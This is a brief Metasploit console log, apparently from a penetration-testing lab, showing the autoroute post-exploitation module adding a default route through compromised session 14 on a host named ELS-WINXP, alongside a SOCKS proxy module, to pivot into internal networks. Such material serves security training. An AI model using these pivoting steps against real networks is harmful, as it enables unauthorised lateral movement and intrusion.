 msf auxiliary(socks4a) > use post/multi/manage/autoroute
msf post(autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD default yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 13 yes The session to run this module on.
SUBNET 10.32.121.0/24 no Subnet (IPv4, for example, 10.10.10.0)
msf post(autoroute) > set SESSION 14
SESSION => 14
msf post(autoroute) > run
[*] Running module against ELS-WINXP
[*] Attempting to add a default route.
[+] Route added to subnet 0.0.0.0/0.0.0.0.
[*] Post module execution completed
msf post(autoroute) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
0.0.0.0 0.0.0.0 Session 14
[*] There are currently no IPv6 routes defined.